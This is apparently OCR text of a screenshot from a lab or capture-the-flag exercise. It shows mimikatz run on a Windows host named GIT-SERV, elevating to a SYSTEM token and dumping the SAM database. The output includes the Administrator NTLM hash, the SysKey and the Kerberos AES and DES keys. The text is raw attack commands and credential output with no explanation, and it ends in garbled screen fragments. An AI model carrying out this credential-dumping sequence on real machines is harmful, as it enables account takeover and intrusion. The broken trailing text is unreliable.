 PS C:\Windows\system32> \\tsclient\share\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
668 {0;000003e7} 1 D 20178 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;000b5543} 2 F 1838523 GIT-SERV\sp00f S-1-5-21-3335744492-1614955177-2693036043-1004 (15g,24p
) Primary
* Thread Token : {0;000003e7} 1 D 1878798 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-1696O63F791Administrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
aes128_hmac (4096) : 503dd1f25a0baa75791854a6cfbcd402
des_cbc_md5 (4096) : e3915234101c6b75
* Packages *
Recy
Fir
tname: git-serv
itecture: AMD64
ENG
15:32
13/04/2021
2